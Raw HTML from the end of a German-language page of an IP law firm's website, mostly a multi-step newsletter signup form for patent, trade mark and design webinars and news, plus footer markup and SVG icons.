      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-jfkvpt" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-jfkvpt&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-jfkvpt&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-jfkvpt-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="8ToYA5e705DBTAy9VkxJs0QiH1ZAdOFocvzEnuBQLhmdDGPEe-u6jZ9dQHTO2f6oqD507W4FI8cyaXAzEyWXN0SvltCCOV5Q2nYPrELY0c8=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-jfkvpt-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-jfkvpt-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-jfkvpt-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-jfkvpt-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-jfkvpt-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-jfkvpt-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-jfkvpt-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-jfkvpt-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-jfkvpt-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-jfkvpt-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-jfkvpt-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-jfkvpt-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-jfkvpt-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-jfkvpt-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-jfkvpt-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-jfkvpt-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-jfkvpt-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-jfkvpt-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-jfkvpt-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-jfkvpt-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-jfkvpt-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-jfkvpt-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-jfkvpt-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-jfkvpt-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-jfkvpt-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-jfkvpt-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-jfkvpt-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-jfkvpt-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-jfkvpt-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-jfkvpt-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-jfkvpt-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-jfkvpt-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-jfkvpt-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-jfkvpt-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-jfkvpt-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-jfkvpt-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-jfkvpt-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-jfkvpt-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-jfkvpt-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-jfkvpt-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-jfkvpt-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-jfkvpt-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-jfkvpt-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-jfkvpt-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 